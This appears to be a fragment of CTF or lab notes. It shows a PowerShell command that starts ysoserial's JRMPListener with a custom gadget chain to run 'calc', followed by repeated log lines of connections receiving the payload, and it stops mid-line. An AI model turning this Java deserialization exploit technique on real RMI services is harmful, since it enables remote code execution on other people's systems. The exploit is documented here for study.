 PS D:\study\ysoserial\ysoserial-master\ysoserial-master\out\artifacts\ysoserial_jar> D:\study\jdk\jdk8u201\bin\java.exe
-cp .\ysoserial.jar ysoserial.exploit.JRMPListener 4444 TCTF3rmiExp 'calc'
* Opening JRMP listener on 4444
Have connection from /127.0.0.1:61624
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:61625
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:61626
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:61640
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from